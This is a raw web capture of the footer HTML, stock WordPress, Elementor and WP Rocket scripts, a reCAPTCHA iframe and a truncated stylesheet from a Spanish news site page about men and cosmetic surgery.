						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"ee7a1f6e68","post_id":"7203"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1768296343" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"77a01ca95f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7203,"title":"Diario%20M%C3%A1s%20Noticias%20-%20Los%20hombres%20y%20la%20Cirug%C3%ADa%20Est%C3%A9tica","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2022\/01\/bodybuilder-5614443_1280-682x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"c1b06a36b8","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"78299fcdea","url":"https:\/\/diariomasnoticias.com\/los-hombres-y-la-cirugia-estetica","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6pNYzcWIRrz3BIjkxXoS_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768400125870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326
body_size: 3530
content:
.elementor-26684 .elementor-element.elementor-element-db10878{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-db10878:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-db10878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-ad6eb69{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;text-align:start;font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;color:#000000;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
